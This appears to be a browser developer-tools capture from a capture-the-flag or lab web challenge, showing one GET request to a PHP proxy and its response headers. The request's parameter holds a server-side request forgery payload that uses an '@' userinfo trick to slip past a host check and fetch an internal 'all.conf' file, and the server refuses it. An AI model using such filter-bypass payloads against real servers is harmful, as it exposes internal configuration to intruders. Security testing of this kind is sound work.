 Request URL: http://120.26.224.102:25045/ea57f09ea421245047b86eaba834fae1/?u=http://nohackair.net:80@localareanet/all.conf
Request method: GET
Remote address: 120.26.224.102:25045
Status code: 501 File Not Allowed!
Edit and Resend Raw headers
Version: HTTP/1.1
Filter headers
Response headers (0.258 KB)
Config: "http://localareanet/all.conf"
Connection: "close"
Content-Length: "3"
Content-Type: "text/html"
Date: "Mon, 07 Dec 2015 09:17:05 GMT"
Notice: ".Css Proxy v1.0"
Server: "Apache/2.4.9 (Win32) PHP/5.5.12"
X-Powered-By: "PHP/5.5.12"